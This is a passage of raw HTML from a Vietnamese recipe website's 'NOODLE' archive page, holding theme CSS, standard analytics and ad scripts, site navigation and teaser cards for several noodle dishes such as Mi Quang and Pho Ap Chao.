#f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #cf4d35;}.sidebar .tagcloud a {border: 1px solid #cf4d35;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #cf4d35;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #cf4d35;}.site-footer .tagcloud a {border: 1px solid #cf4d35;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #cf4d35;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #3a3a3a;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 250px;padding-top: 0px;}.header-2-wrapper,.header-3-wrapper{height: 250px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 0px;left: 0px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #fcfcfc;}.vce-header-ads{margin: 80px 0;}.header-3-wrapper .nav-menu > li > a{padding: 115px 15px;}.header-sticky,.sidr{background: rgba(252,252,252,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #4a4a4a;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #cf4d35;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #cf4d35;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #cf4d35;font-family: 'Open Sans';}.vce-border-top .main-box-title{border-top: 2px solid #cf4d35;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(74,74,74,0.1);color: rgba(74,74,74,0.5);}.is-style-default{border-color: #cf4d35;}.is-style-solid-color{background-color: #cf4d35;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Roboto Slab';font-weight: 400;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 2.2rem;}.wp-block-button__link{background: #cf4d35}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}a.category-13, .sidebar .widget .vce-post-list a.category-13{ color: ;}body.category-13 .main-box-title, .main-box-title.cat-13 { border-top: 2px solid ;}.widget_categories li.cat-item-13 .count { background: ;}.widget_categories li.cat-item-13:before { background:;}.vce-featured-section .category-13, .vce-post-big .meta-category a.category-13, .vce-post-slider .meta-category a.category-13{ background-color: ;}.vce-lay-g .vce-featured-info .meta-category a.category-13{ background-color: ;}.vce-lay-h header .meta-category a.category-13{ background-color: ;}a.category-14, .sidebar .widget .vce-post-list a.category-14{ color: ;}body.category-14 .main-box-title, .main-box-title.cat-14 { border-top: 2px solid ;}.widget_categories li.cat-item-14 .count { background: ;}.widget_categories li.cat-item-14:before { background:;}.vce-featured-section .category-14, .vce-post-big .meta-category a.category-14, .vce-post-slider .meta-category a.category-14{ background-color: ;}.vce-lay-g .vce-featured-info .meta-category a.category-14{ background-color: ;}.vce-lay-h header .meta-category a.category-14{ background-color: ;}a.category-15, .sidebar .widget .vce-post-list a.category-15{ color: ;}body.category-15 .main-box-title, .main-box-title.cat-15 { border-top: 2px solid ;}.widget_categories li.cat-item-15 .count { background: ;}.widget_categories li.cat-item-15:before { background:;}.vce-featured-section .category-15, .vce-post-big .meta-category a.category-15, .vce-post-slider .meta-category a.category-15{ background-color: ;}.vce-lay-g .vce-featured-info .meta-category a.category-15{ background-color: ;}.vce-lay-h header .meta-category a.category-15{ background-color: ;}
</style>
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://vnifood.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://vnifood.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://vnifood.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://vnifood.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.6' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://vnifood.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.20.2" id="gtm4wp-scroll-tracking-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnifood.com/xmlrpc.php?rsd" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2721372160560428" crossorigin="anonymous"></script>

<meta name="p:domain_verify" content="6f9c65e985751b1d5308e268a705b43c"/>
<!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/vnifood.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/vnifood.com\/keyword\/noodle\/","name":"NOODLE"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><style type="text/css">.wpupg-grid { transition: height 0.8s; }</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorIP":"","pageTitle":"NOODLE Archives - VniFood","pagePostType":"recipe","pagePostType2":"tax-recipe","pageCategory":["soup"],"browserName":"Common Crawl Bot","browserVersion":2,"browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W2C5H6V');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->			<!-- Global site tag (gtag.js) - added by HT Easy Ga4 -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=G-8093GZTBQL"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());

				gtag('config', 'G-8093GZTBQL');
			</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.select2wpupg-selection, .select2wpupg-dropdown { border-color: #AAAAAA!important; }.select2wpupg-selection__arrow b { border-top-color: #AAAAAA!important; }.select2wpupg-container--open .select2wpupg-selection__arrow b { border-bottom-color: #AAAAAA!important; }.select2wpupg-selection__placeholder, .select2wpupg-search__field, .select2wpupg-selection__rendered, .select2wpupg-results__option { color: #444444!important; }.select2wpupg-search__field::-webkit-input-placeholder { color: #444444!important; }.select2wpupg-search__field:-moz-placeholder { color: #444444!important; }.select2wpupg-search__field::-moz-placeholder { color: #444444!important; }.select2wpupg-search__field:-ms-input-placeholder { color: #444444!important; }.select2wpupg-results__option--highlighted { color: #FFFFFF!important; background-color: #5897FB!important; }</style>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://vnifood.com/wp-content/uploads/2019/07/Food-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vnifood.com/wp-content/uploads/2019/07/Food-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnifood.com/wp-content/uploads/2019/07/Food-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://vnifood.com/wp-content/uploads/2019/07/Food-logo-300x300.png" />
<link rel="shortcut icon" href="https://vnifood.com/wp-content/uploads/2019/05/photo_2019-05-15_13-53-31.jpg" type="image/x-icon" /><link rel="apple-touch-icon" href="https://vnifood.com/wp-content/uploads/2019/05/photo_2019-05-15_13-53-31.jpg" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://vnifood.com/wp-content/uploads/2019/06/ryori.png" /><style type="text/css">.main-navigation li, .top-nav-menu li { width: 20%; } .main-navigation ul ul li { width: 100%; text-align: center; } .main-navigation ul ul li a{ text-align: center; } .vce-wrap-center { width: 80%; } .sub-menu, .main-navigation ul ul a { width: 100%; } .header-sticky .main-navigation { width: 90%; } #sticky_header .container { max-width: 1160px; } @media screen and (max-width: 1023px) { .main-header { background-color: black; } .header-sticky { background: rgb(0, 0, 0); } }</style>		<style type="text/css" id="wp-custom-css">
			#menu-item-959 a{
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-965 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-953 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-951 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-958 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-959 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

.entry-title a {
	font-size: 19px !important;
	line-height: 18px !important;
}

.vce-featured-title a {
	font-size: 19px !important;
	line-height: 18px !important;
}

.meta-image a {
	font-size: 19px !important;
	line-height: 18px !important;
}

.meta-category a {
	color: #993624 !important;
	font-size: 17px !important;
}

.meta-item .updated {
	color: #595959 !important;
	font-size: 17px !important;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-wpurp_keyword term-noodle term-873 wp-schema-pro-2.7.23 unknown vce-sid-right voice-v_2_8_4 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">

<div id="vce-main">

<header id="header" class="main-header">
<div class="container header-1-wrapper header-main-area">	
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://vnifood.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://vnifood.com/wp-content/uploads/2019/08/1.jpg"><source srcset="https://vnifood.com/wp-content/uploads/2019/07/Food.png"><img src="https://vnifood.com/wp-content/uploads/2019/08/1.jpg" alt="VniFood"></picture></a></span><span class="site-description"></span></div></div>

<div class="header-bottom-wrapper">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-951"><a href="/">Home</a><li id="menu-item-7870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7870 vce-cat-7"><a href="https://vnifood.com/category/recipes/">Cooking recipes</a>
<ul class="sub-menu">
	<li id="menu-item-7868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7868 vce-cat-2779"><a href="https://vnifood.com/category/noodle/">Noodle</a>	<li id="menu-item-7869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7869 vce-cat-2780"><a href="https://vnifood.com/category/bread/">Bread</a></ul>
<li id="menu-item-7871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7871 vce-cat-3"><a href="https://vnifood.com/category/recommendation/">Recommendation list</a>
<ul class="sub-menu">
	<li id="menu-item-7872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7872"><a href="https://vnifood.com/delicious-vietnamese-pho-in-3-regions-near-me/">Delicious Vietnamese Pho In 3 Regions Near Me</a>	<li id="menu-item-7873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7873"><a href="https://vnifood.com/banh-canh-vietnamese-thick-noodle-soup-root-and-types/">Banh Canh (Vietnamese Thick Noodle Soup)</a>	<li id="menu-item-7874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7874"><a href="https://vnifood.com/vietnamese-noodles-eat-what-eat-where/">Vietnamese Noodles: Eat What? Eat Where?</a></ul>
<li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://vnifood.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div></header>

	<div id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://vnifood.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://vnifood.com/wp-content/uploads/2019/07/Food.png"><source srcset="https://vnifood.com/wp-content/uploads/2019/07/Food.png"><img src="https://vnifood.com/wp-content/uploads/2019/07/Food.png" alt="VniFood"></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-951"><a href="/">Home</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7870 vce-cat-7"><a href="https://vnifood.com/category/recipes/">Cooking recipes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7868 vce-cat-2779"><a href="https://vnifood.com/category/noodle/">Noodle</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7869 vce-cat-2780"><a href="https://vnifood.com/category/bread/">Bread</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7871 vce-cat-3"><a href="https://vnifood.com/category/recommendation/">Recommendation list</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7872"><a href="https://vnifood.com/delicious-vietnamese-pho-in-3-regions-near-me/">Delicious Vietnamese Pho In 3 Regions Near Me</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7873"><a href="https://vnifood.com/banh-canh-vietnamese-thick-noodle-soup-root-and-types/">Banh Canh (Vietnamese Thick Noodle Soup)</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7874"><a href="https://vnifood.com/vietnamese-noodles-eat-what-eat-where/">Vietnamese Noodles: Eat What? Eat Where?</a></ul>
<li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://vnifood.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div>
<div id="main-wrapper">


	
<div id="content" class="container site-content">

				
	<div id="primary" class="vce-main-content">
		
		<div class="main-box">

			
	<div class="main-box-head">
		<h1 class="main-box-title">NOODLE</h1>
			</div>

			<div class="main-box-inside">
			
							
				
				<div class="vce-loop-wrap">

											
						<article class="vce-post vce-lay-b post-7906 recipe type-recipe status-publish has-post-thumbnail hentry category-soup ingredient-banana-blossom-thinly-sliced-optional ingredient-bean-sprouts ingredient-chicken-broth-or-water ingredient-chicken-thighs-or-drumsticks ingredient-fish-sauce ingredient-fresh-herbs-mint-basil-cilantro-and-lettuce-all-roughly-chopped ingredient-fresh-red-chili-sliced-optional ingredient-fried-shallots ingredient-garlic-minced ingredient-lime-wedges ingredient-onion-peeled-and-halved ingredient-paprika-for-color-optional ingredient-pork-belly-thinly-sliced-optional ingredient-roasted-peanuts-crushed ingredient-salt-and-pepper-to-taste ingredient-sesame-rice-crackers ingredient-shrimp-peeled-and-deveined ingredient-sugar ingredient-turmeric-powder ingredient-vegetable-oil ingredient-vietnamese-coriander-roughly-chopped-optional ingredient-wide-rice-noodles-fresh-or-dried wpurp_keyword-noodle wpurp_keyword-recipe rating-5-stars post type-post">

 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/mi-quang/" title="Vietnamese Mi Quang &#8211; Turmeric Noodle Soup From Quang Nam">
				<img width="375" height="195" src="https://vnifood.com/wp-content/uploads/2024/06/mi-quang-recipe-375x195.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="mi quang recipe" decoding="async" fetchpriority="high" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/noodle/soup/" class="category-2798">Soup</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/mi-quang/" title="Vietnamese Mi Quang &#8211; Turmeric Noodle Soup From Quang Nam">Vietnamese Mi Quang &#8211; Turmeric Noodle Soup From Quang Nam</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">2 years ago</span></div><div class="meta-item comments"><a href="https://vnifood.com/recipe/mi-quang/#respond">Add Comment</a></div></div>	</header>

	
</article>
						
											
						<article class="vce-post vce-lay-b post-7701 recipe type-recipe status-publish has-post-thumbnail hentry category-dry ingredient-fresh-herbs-cilantro-basil-lime-wedges-and-chili-optional ingredient-fresh-rice-noodles ingredient-garlic ingredient-ish-sauce ingredient-meat-of-choice-beef-chicken-or-seafood ingredient-oil-for-frying-and-stir-frying ingredient-onion ingredient-oyster-sauce ingredient-salt-and-pepper ingredient-small-piece-of-ginger ingredient-soy-sauce ingredient-sugar ingredient-vegetable-bok-choy-broccoli-bell-peppers-carrots wpurp_keyword-main-dishes wpurp_keyword-noodle wpurp_keyword-recipe rating-5-stars post type-post">

 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/pho-ap-chao-perfect-variation-of-traditional-pho/" title="Pho Ap Chao &#8211; Perfect Variation Of Traditional Pho">
				<img width="375" height="195" src="https://vnifood.com/wp-content/uploads/2024/06/Pho-Ap-Chao-Pan-Fried-Pho-375x195.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Pho Ap Chao-Pan Fried Pho" decoding="async" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/noodle/dry/" class="category-2799">Dry</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/pho-ap-chao-perfect-variation-of-traditional-pho/" title="Pho Ap Chao &#8211; Perfect Variation Of Traditional Pho">Pho Ap Chao &#8211; Perfect Variation Of Traditional Pho</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">2 years ago</span></div><div class="meta-item comments"><a href="https://vnifood.com/recipe/pho-ap-chao-perfect-variation-of-traditional-pho/#respond">Add Comment</a></div></div>	</header>

	
</article>
						
											
						<article class="vce-post vce-lay-b post-7460 recipe type-recipe status-publish has-post-thumbnail hentry category-appetizer ingredient-chili ingredient-cooked-beef ingredient-cooked-shrimp-or-pork ingredient-fresh-herbs ingredient-garlic ingredient-hoisin-sauce ingredient-lime-juice ingredient-peanut-butter ingredient-rice-paper course-appetizer cuisine-vietnamese wpurp_keyword-appetizer wpurp_keyword-noodle wpurp_keyword-recipe wpurp_keyword-vegetables rating-5-stars post type-post">

 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/how-to-make-vietnamese-pho-cuon-pho-rolls/" title="How to Make Vietnamese Pho Cuon (Pho Rolls)">
				<img width="375" height="195" src="https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-375x195.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="pho rolls-pho cuon" decoding="async" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/appetizer/" class="category-2797">Appetizer</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/how-to-make-vietnamese-pho-cuon-pho-rolls/" title="How to Make Vietnamese Pho Cuon (Pho Rolls)">How to Make Vietnamese Pho Cuon (Pho Rolls)</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">2 years ago</span></div><div class="meta-item comments"><a href="https://vnifood.com/recipe/how-to-make-vietnamese-pho-cuon-pho-rolls/#respond">Add Comment</a></div></div>	</header>

	
</article>
						
											
						<article class="vce-post vce-lay-b post-7056 recipe type-recipe status-publish has-post-thumbnail hentry category-boil-steam-stew category-recipes ingredient-chili-peppers ingredient-cumin-seeds ingredient-garlic ingredient-salt ingredient-small-cucumber ingredient-sugar ingredient-vinegar ingredient-water course-dessert cuisine-vietnamese wpurp_keyword-dessert wpurp_keyword-noodle wpurp_keyword-recipe rating-0-stars post type-post">

 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/pickled-cucumbers/" title="PICKLED CUCUMBERS">
				<img width="375" height="195" src="https://vnifood.com/wp-content/uploads/2022/12/PICKLED-CUCUMBERS-01-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="PICKLED-CUCUMBERS-07" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2022/12/PICKLED-CUCUMBERS-01-375x195.jpg 375w, https://vnifood.com/wp-content/uploads/2022/12/PICKLED-CUCUMBERS-01-300x156.jpg 300w, https://vnifood.com/wp-content/uploads/2022/12/PICKLED-CUCUMBERS-01-768x400.jpg 768w, https://vnifood.com/wp-content/uploads/2022/12/PICKLED-CUCUMBERS-01-150x78.jpg 150w, https://vnifood.com/wp-content/uploads/2022/12/PICKLED-CUCUMBERS-01-600x312.jpg 600w, https://vnifood.com/wp-content/uploads/2022/12/PICKLED-CUCUMBERS-01-810x421.jpg 810w, https://vnifood.com/wp-content/uploads/2022/12/PICKLED-CUCUMBERS-01.jpg 811w" sizes="auto, (max-width: 375px) 100vw, 375px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/recipes/boil-steam-stew/" class="category-11">Boil - Steam - Stew</a> <span>&bull;</span> <a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/pickled-cucumbers/" title="PICKLED CUCUMBERS">PICKLED CUCUMBERS</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">3 years ago</span></div><div class="meta-item comments"><a href="https://vnifood.com/recipe/pickled-cucumbers/#respond">Add Comment</a></div></div>	</header>

	
</article>
						
											
						<article class="vce-post vce-lay-b post-7043 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes category-stir-roast-simmer ingredient-bok-choy ingredient-carrot ingredient-cornstarch ingredient-minced-garlic ingredient-minced-shallot ingredient-noodles ingredient-oyster-sauce ingredient-pork-heart ingredient-pork-liver ingredient-sesame-oil ingredient-soy-sauce course-main-dish cuisine-vietnamese wpurp_keyword-fried-food wpurp_keyword-main-dishes wpurp_keyword-noodle wpurp_keyword-recipe rating-0-stars post type-post">

 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/stir-fried-noodles-with-pork-heart-and-liver/" title="STIR-FRIED NOODLES WITH PORK HEART AND LIVER">
				<img width="375" height="195" src="https://vnifood.com/wp-content/uploads/2022/11/STIR-FRIED-NOODLES-WITH-PORK-HEART-AND-LIVER-01-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="STIR-FRIED-NOODLES-WITH-PORK-HEART-AND-LIVER-06" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2022/11/STIR-FRIED-NOODLES-WITH-PORK-HEART-AND-LIVER-01-375x195.jpg 375w, https://vnifood.com/wp-content/uploads/2022/11/STIR-FRIED-NOODLES-WITH-PORK-HEART-AND-LIVER-01-300x156.jpg 300w, https://vnifood.com/wp-content/uploads/2022/11/STIR-FRIED-NOODLES-WITH-PORK-HEART-AND-LIVER-01-768x399.jpg 768w, https://vnifood.com/wp-content/uploads/2022/11/STIR-FRIED-NOODLES-WITH-PORK-HEART-AND-LIVER-01-1024x533.jpg 1024w, https://vnifood.com/wp-content/uploads/2022/11/STIR-FRIED-NOODLES-WITH-PORK-HEART-AND-LIVER-01-150x78.jpg 150w, https://vnifood.com/wp-content/uploads/2022/11/STIR-FRIED-NOODLES-WITH-PORK-HEART-AND-LIVER-01-600x312.jpg 600w, 